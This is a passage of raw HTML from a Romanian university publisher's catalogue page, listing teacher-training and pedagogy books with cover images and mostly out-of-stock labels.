100vw, 693px" itemprop="image" style="aspect-ratio: 2561/3785;" /></a><div class="entry-excerpt">STOC EPUIZAT</div></article><article class="entry-card card-content post-7365 post type-post status-publish format-standard has-post-thumbnail hentry category-stiinte_psihosociale" ><a class="ct-media-container" href="https://editura-almamater.ub.ro/didactica-biologiei/" aria-label="DIDACTICA BIOLOGIEI"><img loading="lazy" width="729" height="1024" src="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Ureche-Ureche-Didactica-biologiei-729x1024.png" class="attachment-large size-large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Ureche-Ureche-Didactica-biologiei-729x1024.png 729w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Ureche-Ureche-Didactica-biologiei-214x300.png 214w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Ureche-Ureche-Didactica-biologiei-768x1079.png 768w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Ureche-Ureche-Didactica-biologiei-1094x1536.png 1094w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Ureche-Ureche-Didactica-biologiei-1458x2048.png 1458w" sizes="auto, (max-width: 729px) 100vw, 729px" itemprop="image" style="aspect-ratio: 2729/3833;" /></a><div class="entry-excerpt">STOC EPUIZAT</div></article><article class="entry-card card-content post-7363 post type-post status-publish format-standard has-post-thumbnail hentry category-stiinte_psihosociale" ><a class="ct-media-container" href="https://editura-almamater.ub.ro/dezvoltarea-personala/" aria-label="DEZVOLTAREA PERSONALĂ"><img loading="lazy" width="701" height="1024" src="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Timofti-Dezvoltarea-personala-701x1024.png" class="attachment-large size-large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Timofti-Dezvoltarea-personala-701x1024.png 701w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Timofti-Dezvoltarea-personala-205x300.png 205w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Timofti-Dezvoltarea-personala-768x1122.png 768w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Timofti-Dezvoltarea-personala-1051x1536.png 1051w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Timofti-Dezvoltarea-personala-1402x2048.png 1402w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Timofti-Dezvoltarea-personala.png 1553w" sizes="auto, (max-width: 701px) 100vw, 701px" itemprop="image" style="aspect-ratio: 1553/2269;" /></a><div class="entry-excerpt">STOC EPUIZAT</div></article><article class="entry-card card-content post-7361 post type-post status-publish format-standard has-post-thumbnail hentry category-stiinte_psihosociale" ><a class="ct-media-container" href="https://editura-almamater.ub.ro/orientarile-valorice/" aria-label="ORIENTĂRILE VALORICE"><img loading="lazy" width="737" height="1024" src="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Timofti-Orientarile-valorice-737x1024.png" class="attachment-large size-large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Timofti-Orientarile-valorice-737x1024.png 737w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Timofti-Orientarile-valorice-216x300.png 216w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Timofti-Orientarile-valorice-768x1068.png 768w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Timofti-Orientarile-valorice-1105x1536.png 1105w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Timofti-Orientarile-valorice-1473x2048.png 1473w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Timofti-Orientarile-valorice.png 1609w" sizes="auto, (max-width: 737px) 100vw, 737px" itemprop="image" style="aspect-ratio: 1609/2237;" /></a><div class="entry-excerpt">STOC EPUIZAT</div></article><article class="entry-card card-content post-7359 post type-post status-publish format-standard has-post-thumbnail hentry category-stiinte_psihosociale" ><a class="ct-media-container" href="https://editura-almamater.ub.ro/instruire-asistata-de-calculator/" aria-label="INSTRUIRE ASISTATĂ DE CALCULATOR"><img loading="lazy" width="720" height="1024" src="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Nechita-Timofti-Instruire-asistata-de-calculator-720x1024.png" class="attachment-large size-large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Nechita-Timofti-Instruire-asistata-de-calculator-720x1024.png 720w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Nechita-Timofti-Instruire-asistata-de-calculator-211x300.png 211w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Nechita-Timofti-Instruire-asistata-de-calculator-768x1092.png 768w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Nechita-Timofti-Instruire-asistata-de-calculator-1081x1536.png 1081w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Nechita-Timofti-Instruire-asistata-de-calculator-1441x2048.png 1441w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Nechita-Timofti-Instruire-asistata-de-calculator.png 1585w" sizes="auto, (max-width: 720px) 100vw, 720px" itemprop="image" style="aspect-ratio: 1585/2253;" /></a><div class="entry-excerpt">STOC EPUIZAT</div></article><article class="entry-card card-content post-7357 post type-post status-publish format-standard has-post-thumbnail hentry category-stiinte_psihosociale" ><a class="ct-media-container" href="https://editura-almamater.ub.ro/tehnologii-informationale-si-de-comunicare/" aria-label="TEHNOLOGII INFORMAȚIONALE ȘI DE COMUNICARE"><img loading="lazy" width="708" height="1024" src="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Crisan-Talmaciu-Tehnologii-informationale-si-de-comunicare-708x1024.png" class="attachment-large size-large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Crisan-Talmaciu-Tehnologii-informationale-si-de-comunicare-708x1024.png 708w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Crisan-Talmaciu-Tehnologii-informationale-si-de-comunicare-208x300.png 208w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Crisan-Talmaciu-Tehnologii-informationale-si-de-comunicare-768x1110.png 768w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Crisan-Talmaciu-Tehnologii-informationale-si-de-comunicare-1063x1536.png 1063w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Crisan-Talmaciu-Tehnologii-informationale-si-de-comunicare-1417x2048.png 1417w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Crisan-Talmaciu-Tehnologii-informationale-si-de-comunicare.png 1589w" sizes="auto, (max-width: 708px) 100vw, 708px" itemprop="image" style="aspect-ratio: 1589/2297;" /></a><div class="entry-excerpt">STOC EPUIZAT</div></article><article class="entry-card card-content post-7355 post type-post status-publish format-standard has-post-thumbnail hentry category-stiinte_psihosociale" ><a class="ct-media-container" href="https://editura-almamater.ub.ro/didactica-predarii-matematicii-pentru-gimnaziu-si-liceu-vol-i/" aria-label="DIDACTICA PREDĂRII MATEMATICII (PENTRU GIMNAZIU ȘI LICEU). Vol. I"><img loading="lazy" width="577" height="853" src="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Lupu-C.-Didactica-predarii-matematicii-Vol.-1.png" class="attachment-large size-large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Lupu-C.-Didactica-predarii-matematicii-Vol.-1.png 577w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Lupu-C.-Didactica-predarii-matematicii-Vol.-1-203x300.png 203w" sizes="auto, (max-width: 577px) 100vw, 577px" itemprop="image" style="aspect-ratio: 577/853;" /></a><div class="entry-excerpt">STOC EPUIZAT</div></article><article class="entry-card card-content post-7353 post type-post status-publish format-standard has-post-thumbnail hentry category-stiinte_psihosociale" ><a class="ct-media-container" href="https://editura-almamater.ub.ro/didactica-predarii-matematicii-pentru-gimnaziu-si-liceu-vol-ii/" aria-label="DIDACTICA PREDĂRII MATEMATICII (PENTRU GIMNAZIU ȘI LICEU). Vol. II"><img loading="lazy" width="711" height="1024" src="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Lupu-C.-Didactica-predarii-matematicii-Vol.-2-711x1024.png" class="attachment-large size-large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Lupu-C.-Didactica-predarii-matematicii-Vol.-2-711x1024.png 711w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Lupu-C.-Didactica-predarii-matematicii-Vol.-2-208x300.png 208w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Lupu-C.-Didactica-predarii-matematicii-Vol.-2-768x1106.png 768w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Lupu-C.-Didactica-predarii-matematicii-Vol.-2-1066x1536.png 1066w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Lupu-C.-Didactica-predarii-matematicii-Vol.-2-1422x2048.png 1422w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Lupu-C.-Didactica-predarii-matematicii-Vol.-2.png 1625w" sizes="auto, (max-width: 711px) 100vw, 711px" itemprop="image" style="aspect-ratio: 1625/2341;" /></a><div class="entry-excerpt">STOC EPUIZAT</div></article><article class="entry-card card-content post-7351 post type-post status-publish format-standard has-post-thumbnail hentry category-stiinte_psihosociale" ><a class="ct-media-container" href="https://editura-almamater.ub.ro/didactica-predarii-aritmeticii/" aria-label="DIDACTICA PREDĂRII ARITMETICII"><img loading="lazy" width="573" height="846" src="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Lupu-C.-Didactica-predarii-aritmeticii.png" class="attachment-large size-large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Lupu-C.-Didactica-predarii-aritmeticii.png 573w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Lupu-C.-Didactica-predarii-aritmeticii-203x300.png 203w" sizes="auto, (max-width: 573px) 100vw, 573px" itemprop="image" style="aspect-ratio: 191/282;" /></a><div class="entry-excerpt">STOC EPUIZAT</div></article><article class="entry-card card-content post-7349 post type-post status-publish format-standard has-post-thumbnail hentry category-stiinte_psihosociale" ><a class="ct-media-container" href="https://editura-almamater.ub.ro/didactica-predarii-activitatilor-matematice/" aria-label="DIDACTICA PREDĂRII ACTIVITĂȚILOR MATEMATICE "><img loading="lazy" width="718" height="1024" src="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Lupu-Didactica-predarii-activitatilor-matematice-718x1024.png" class="attachment-large size-large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Lupu-Didactica-predarii-activitatilor-matematice-718x1024.png 718w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Lupu-Didactica-predarii-activitatilor-matematice-210x300.png 210w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Lupu-Didactica-predarii-activitatilor-matematice-768x1096.png 768w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Lupu-Didactica-predarii-activitatilor-matematice-1077x1536.png 1077w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Lupu-Didactica-predarii-activitatilor-matematice-1436x2048.png 1436w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Lupu-Didactica-predarii-activitatilor-matematice.png 1641w" sizes="auto, (max-width: 718px) 100vw, 718px" itemprop="image" style="aspect-ratio: 1641/2341;" /></a><div class="entry-excerpt">STOC EPUIZAT</div></article><article class="entry-card card-content post-7347 post type-post status-publish format-standard has-post-thumbnail hentry category-stiinte_psihosociale" ><a class="ct-media-container" href="https://editura-almamater.ub.ro/psihopedagogia-jocului/" aria-label="PSIHOPEDAGOGIA JOCULUI"><img loading="lazy" width="690" height="1024" src="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Dumitriu-C.-Psihopedagogia-jocului-690x1024.png" class="attachment-large size-large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Dumitriu-C.-Psihopedagogia-jocului-690x1024.png 690w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Dumitriu-C.-Psihopedagogia-jocului-202x300.png 202w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Dumitriu-C.-Psihopedagogia-jocului-768x1140.png 768w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Dumitriu-C.-Psihopedagogia-jocului-1035x1536.png 1035w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Dumitriu-C.-Psihopedagogia-jocului-1380x2048.png 1380w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Dumitriu-C.-Psihopedagogia-jocului.png 1545w" sizes="auto, (max-width: 690px) 100vw, 690px" itemprop="image" style="aspect-ratio: 1545/2293;" /></a><div class="entry-excerpt">STOC EPUIZAT</div></article><article class="entry-card card-content post-7345 post type-post status-publish format-standard has-post-thumbnail hentry category-stiinte_psihosociale" ><a class="ct-media-container" href="https://editura-almamater.ub.ro/pedagogia-invatamantului-primar-si-prescolar-ghid-pentru-practica-pedagogica/" aria-label="PEDAGOGIA ÎNVĂȚĂMÂNTULUI PRIMAR ȘI PREȘCOLAR. GHID PENTRU PRACTICA PEDAGOGICĂ"><img loading="lazy" width="717" height="1024" src="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Mata-Pedagogia-invatamantului-primar-si-prescolar-717x1024.png" class="attachment-large size-large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Mata-Pedagogia-invatamantului-primar-si-prescolar-717x1024.png 717w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Mata-Pedagogia-invatamantului-primar-si-prescolar-210x300.png 210w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Mata-Pedagogia-invatamantului-primar-si-prescolar-768x1097.png 768w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Mata-Pedagogia-invatamantului-primar-si-prescolar-1075x1536.png 1075w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Mata-Pedagogia-invatamantului-primar-si-prescolar-1434x2048.png 1434w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Mata-Pedagogia-invatamantului-primar-si-prescolar.png 1625w" sizes="auto, (max-width: 717px) 100vw, 717px" itemprop="image" style="aspect-ratio: 1625/2321;" /></a><div class="entry-excerpt">STOC EPUIZAT</div></article><article class="entry-card card-content post-7343 post type-post status-publish format-standard has-post-thumbnail hentry category-stiinte_psihosociale" ><a class="ct-media-container" href="https://editura-almamater.ub.ro/ghid-de-elaborare-a-jocului-didactic/" aria-label="GHID DE ELABORARE A JOCULUI DIDACTIC"><img loading="lazy" width="718" height="1024" src="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Mata-Cojocariu-Ghid-de-elaborare-a-jocului-didactic-718x1024.png" class="attachment-large size-large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Mata-Cojocariu-Ghid-de-elaborare-a-jocului-didactic-718x1024.png 718w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Mata-Cojocariu-Ghid-de-elaborare-a-jocului-didactic-210x300.png 210w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Mata-Cojocariu-Ghid-de-elaborare-a-jocului-didactic-768x1095.png 768w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Mata-Cojocariu-Ghid-de-elaborare-a-jocului-didactic-1077x1536.png 1077w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Mata-Cojocariu-Ghid-de-elaborare-a-jocului-didactic-1436x2048.png 1436w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Mata-Cojocariu-Ghid-de-elaborare-a-jocului-didactic.png 1605w" sizes="auto, (max-width: 718px) 100vw, 718px" itemprop="image" style="aspect-ratio: 535/763;" /></a><div class="entry-excerpt">STOC EPUIZAT</div></article><article class="entry-card card-content post-7341 post type-post status-publish format-standard has-post-thumbnail hentry category-stiinte_psihosociale" ><a class="ct-media-container" href="https://editura-almamater.ub.ro/pedagogia-invatamantului-primar-si-prescolar-ghid-pentru-curs-si-seminar/" aria-label="PEDAGOGIA ÎNVĂȚĂMÂNTULUI PRIMAR ȘI PREȘCOLAR. GHID PENTRU CURS ȘI SEMINAR"><img loading="lazy" width="576" height="847" src="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Cojocariu-Mata-Pedagogia-invatamantului-primar-si-prescolar.png" class="attachment-large size-large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Cojocariu-Mata-Pedagogia-invatamantului-primar-si-prescolar.png 576w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Cojocariu-Mata-Pedagogia-invatamantului-primar-si-prescolar-204x300.png 204w" sizes="auto, (max-width: 576px) 100vw, 576px" itemprop="image" style="aspect-ratio: 576/847;" /></a><div class="entry-excerpt">STOC EPUIZAT</div></article><article class="entry-card card-content post-7339 post type-post status-publish format-standard has-post-thumbnail hentry category-stiinte_psihosociale" ><a class="ct-media-container" href="https://editura-almamater.ub.ro/dezvoltarea-competentelor-profesionale-ale-cadrelor-didactice-debutante/" aria-label="DEZVOLTAREA COMPETENȚELOR PROFESIONALE ALE CADRELOR DIDACTICE DEBUTANTE"><img loading="lazy" width="733" height="1024" src="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Dumitriu-Dumitriu-Mata-Timofti-Dezvoltarea-competentelor-733x1024.png" class="attachment-large size-large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Dumitriu-Dumitriu-Mata-Timofti-Dezvoltarea-competentelor-733x1024.png 733w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Dumitriu-Dumitriu-Mata-Timofti-Dezvoltarea-competentelor-215x300.png 215w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Dumitriu-Dumitriu-Mata-Timofti-Dezvoltarea-competentelor-768x1072.png 768w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Dumitriu-Dumitriu-Mata-Timofti-Dezvoltarea-competentelor-1100x1536.png 1100w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Dumitriu-Dumitriu-Mata-Timofti-Dezvoltarea-competentelor-1467x2048.png 1467w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Dumitriu-Dumitriu-Mata-Timofti-Dezvoltarea-competentelor.png 1665w" sizes="auto, (max-width: 733px) 100vw, 733px" itemprop="image" style="aspect-ratio: 111/155;" /></a><div class="entry-excerpt">STOC EPUIZAT</div></article><article class="entry-card card-content post-7337 post type-post status-publish format-standard has-post-thumbnail hentry category-stiinte_psihosociale" ><a class="ct-media-container" href="https://editura-almamater.ub.ro/european-workbook-students-book/" aria-label="EUROPEAN WORKBOOK. STUDENT’S BOOK"><img loading="lazy" width="692" height="1024" src="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Damian-Bibire.-European-workbook-Students-guide-692x1024.png" class="attachment-large size-large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Damian-Bibire.-European-workbook-Students-guide-692x1024.png 692w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Damian-Bibire.-European-workbook-Students-guide-203x300.png 203w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Damian-Bibire.-European-workbook-Students-guide-768x1137.png 768w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Damian-Bibire.-European-workbook-Students-guide-1037x1536.png 1037w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Damian-Bibire.-European-workbook-Students-guide-1383x2048.png 1383w" sizes="auto, (max-width: 692px) 100vw, 692px" itemprop="image" style="aspect-ratio: 2497/3697;" /></a><div class="entry-excerpt">STOC EPUIZAT</div></article><article class="entry-card card-content post-7335 post type-post status-publish format-standard has-post-thumbnail hentry category-stiinte_psihosociale" ><a class="ct-media-container" href="https://editura-almamater.ub.ro/european-workbook-teachers-book/" aria-label="EUROPEAN WORKBOOK. TEACHER’S BOOK"><img loading="lazy" width="698" height="1024" src="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Damian-Bibire.-European-workbook-Teachers-guide-698x1024.png" class="attachment-large size-large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Damian-Bibire.-European-workbook-Teachers-guide-698x1024.png 698w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Damian-Bibire.-European-workbook-Teachers-guide-205x300.png 205w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Damian-Bibire.-European-workbook-Teachers-guide-768x1126.png 768w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Damian-Bibire.-European-workbook-Teachers-guide-1048x1536.png 1048w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Damian-Bibire.-European-workbook-Teachers-guide-1397x2048.png 1397w" sizes="auto, (max-width: 698px) 100vw, 698px" itemprop="image" style="aspect-ratio: 2385/3497;" /></a><div class="entry-excerpt">STOC EPUIZAT</div></article><article class="entry-card card-content post-7332 post type-post status-publish format-standard has-post-thumbnail hentry category-stiinte_psihosociale" ><a class="ct-media-container" href="https://editura-almamater.ub.ro/metodologia-cercetarii-pedagogice/" aria-label="METODOLOGIA CERCETĂRII PEDAGOGICE"><img loading="lazy" width="576" height="846" src="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Dumitriu-Metodologia-cercetarii-pedagogice.png" class="attachment-large size-large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Dumitriu-Metodologia-cercetarii-pedagogice.png 576w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Dumitriu-Metodologia-cercetarii-pedagogice-204x300.png 204w" sizes="auto, (max-width: 576px) 100vw, 576px" itemprop="image" style="aspect-ratio: 32/47;" /></a><div class="entry-excerpt">STOC EPUIZAT</div></article><article class="entry-card card-content post-7330 post type-post status-publish format-standard has-post-thumbnail hentry category-stiinte_psihosociale" ><a class="ct-media-container" href="https://editura-almamater.ub.ro/strategii-educationale-centrate-pe-beneficiarul-invatarii-constructivism-si-practici-eficiente/" aria-label="STRATEGII EDUCAȚIONALE CENTRATE PE BENEFICIARUL ÎNVĂȚĂRII. CONSTRUCTIVISM ȘI PRACTICI EFICIENTE"><img loading="lazy" width="679" height="961" src="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Cojocariu-Strategii-educationale.png" class="attachment-large size-large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Cojocariu-Strategii-educationale.png 679w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Cojocariu-Strategii-educationale-212x300.png 212w" sizes="auto, (max-width: 679px) 100vw, 679px" itemprop="image" style="aspect-ratio: 679/961;" /></a><div class="entry-excerpt">STOC EPUIZAT</div></article><article class="entry-card card-content post-7328 post type-post status-publish format-standard has-post-thumbnail hentry category-stiinte_psihosociale" ><a class="ct-media-container" href="https://editura-almamater.ub.ro/ghid-de-pregatire-psihopedagogica-pentru-gradele-didactice/" aria-label="GHID DE PREGĂTIRE PSIHOPEDAGOGICĂ PENTRU GRADELE DIDACTICE"><img loading="lazy" width="572" height="852" src="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Mata-Ghid-de-pregatire-psihopedagogica.png" class="attachment-large size-large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Mata-Ghid-de-pregatire-psihopedagogica.png 572w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Mata-Ghid-de-pregatire-psihopedagogica-201x300.png 201w" sizes="auto, (max-width: 572px) 100vw, 572px" itemprop="image" style="aspect-ratio: 143/213;" /></a><div class="entry-excerpt">PREȚ: 40 LEI</div></article><article class="entry-card card-content post-7326 post type-post status-publish format-standard has-post-thumbnail hentry category-stiinte_psihosociale" ><a class="ct-media-container" href="https://editura-almamater.ub.ro/primii-pasi-in-cariera-insertia-socio-profesionala-a-cadrelor-didactice-debutante/" aria-label="PRIMII PAȘI ÎN CARIERĂ. INSERȚIA SOCIO-PROFESIONALĂ A CADRELOR DIDACTICE DEBUTANTE"><img loading="lazy" width="719" height="1024" src="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Dumitriu-C.-coord.-Primii-pasi-in-cariera-719x1024.png" class="attachment-large size-large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Dumitriu-C.-coord.-Primii-pasi-in-cariera-719x1024.png 719w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Dumitriu-C.-coord.-Primii-pasi-in-cariera-211x300.png 211w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Dumitriu-C.-coord.-Primii-pasi-in-cariera-768x1094.png 768w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Dumitriu-C.-coord.-Primii-pasi-in-cariera-1078x1536.png 1078w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Dumitriu-C.-coord.-Primii-pasi-in-cariera-1438x2048.png 1438w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Dumitriu-C.-coord.-Primii-pasi-in-cariera.png 1573w" sizes="auto, (max-width: 719px) 100vw, 719px" itemprop="image" style="aspect-ratio: 1573/2241;" /></a><div class="entry-excerpt">STOC EPUIZAT</div></article><article class="entry-card card-content post-7324 post type-post status-publish format-standard has-post-thumbnail hentry category-stiinte_psihosociale" ><a class="ct-media-container" href="https://editura-almamater.ub.ro/didactica-educatiei-fizice/" aria-label="DIDACTICA EDUCAȚIEI FIZICE"><img loading="lazy" width="753" height="1024" src="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Rata-Didactica-educatiei-fizice-753x1024.png" class="attachment-large size-large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Rata-Didactica-educatiei-fizice-753x1024.png 753w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Rata-Didactica-educatiei-fizice-221x300.png 221w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Rata-Didactica-educatiei-fizice-768x1045.png 768w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Rata-Didactica-educatiei-fizice-1129x1536.png 1129w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Rata-Didactica-educatiei-fizice-1505x2048.png 1505w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Rata-Didactica-educatiei-fizice.png 1734w" sizes="auto, (max-width: 753px) 100vw, 753px" itemprop="image" style="aspect-ratio: 1734/2359;" /></a><div class="entry-excerpt">STOC EPUIZAT</div></article><article class="entry-card card-content post-7322 post type-post status-publish format-standard has-post-thumbnail hentry category-stiinte_psihosociale" ><a class="ct-media-container" href="https://editura-almamater.ub.ro/franceza-engleza-ghid-de-practica-pedagogica/" aria-label="FRANCEZĂ-ENGLEZĂ. GHID DE PRACTICĂ PEDAGOGICĂ "><img loading="lazy" width="574" height="845" src="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Dumitriu-Grecu-Galita-Franceza-Engleza.-Ghid-de-pregatire-psihopedagogica.png" class="attachment-large size-large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Dumitriu-Grecu-Galita-Franceza-Engleza.-Ghid-de-pregatire-psihopedagogica.png 574w, https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Dumitriu-Grecu-Galita-Franceza-Engleza.-Ghid-de-pregatire-psihopedagogica-204x300.png 204w" sizes="auto, (max-width: 574px) 100vw, 574px" itemprop="image" style="aspect-ratio: 574/845;" /></a><div class="entry-excerpt">STOC EPUIZAT</div></article><article class="entry-card card-content post-7320 post type-post status-publish format-standard has-post-thumbnail hentry category-stiinte_psihosociale" ><a class="ct-media-container" href="https://editura-almamater.ub.ro/pedagogie-i-suport-pentru-curs-si-seminar/" aria-label="PEDAGOGIE I. SUPORT PENTRU CURS ŞI SEMINAR "><img loading="lazy" width="462" height="662" src="https://editura-almamater.ub.ro/wp-content/uploads/2023/11/Dumitriu-Sacara-Pedagogie-I.png" class="attachment-large size-large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://editura-almamater.ub.ro/wp-content/uploads/2023/11/Dumitriu-Sacara-Pedagogie-I.png 462w, https://editura-almamater.ub.ro/wp-content/uploads/2023/11/Dumitriu-Sacara-Pedagogie-I-209x300.png 209w" sizes="auto, (max-width: 462px) 100vw, 462px" itemprop="image" style="aspect-ratio: 231/331;" /></a><div class="entry-excerpt">STOC EPUIZAT</div></article><article class="entry-card card-content post-7317 post type-post status-publish format-standard has-post-thumbnail hentry category-stiinte_psihosociale" ><a class="ct-media-container" href="https://editura-almamater.ub.ro/psihopedagogie-sinteze-pentru-examenele-de-definitivare-si-gradul-didactic-ii/" aria-label="PSIHOPEDAGOGIE. SINTEZE PENTRU EXAMENELE DE DEFINITIVARE ȘI GRADUL DIDACTIC II"><img loading="lazy" width="739" height="1024" src="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Sacara-Dumitriu-I.C.-Psihopedagogie-739x1024.png" class="attachment-large size-large wp-post-image" alt="" loading="lazy" decoding="async" srcset="https://editura-almamater.ub.ro/wp-content/uploads/2023/10/Sacara-Dumitriu-I.C.-Psihopedagogie-739x1024.png 739w, 